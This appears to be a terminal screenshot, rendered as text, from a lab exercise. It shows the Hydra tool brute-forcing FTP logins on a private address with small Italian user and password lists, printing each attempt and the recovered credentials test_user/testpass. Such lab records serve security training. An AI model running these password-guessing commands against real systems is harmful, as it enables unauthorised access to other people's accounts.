 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L utenti.txt -P password.txt 192.168.50.100 -t1 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 06:01:02
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:6/p:6), ~36 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "testpass" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "baudo" - 2 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "pass123" - 3 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "password" - 4 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "davidson" - 5 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "cambia" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "testpass" - 7 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "baudo" - 8 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "pass123" - 9 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "password" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "davidson" - 11 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "cambia" - 12 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 13 of 36 [child 0] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "testpass" - 19 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "baudo" - 20 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "pass123" - 21 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "password" - 22 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "davidson" - 23 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "cambia" - 24 of 36 [child 0] (0/0)
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 12 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "testpass" - 25 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "baudo" - 26 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "pass123" - 27 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "password" - 28 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "davidson" - 29 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "cambia" - 30 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 31 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "baudo" - 32 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "pass123" - 33 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 34 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "davidson" - 35 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "cambia" - 36 of 36 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 06:02:42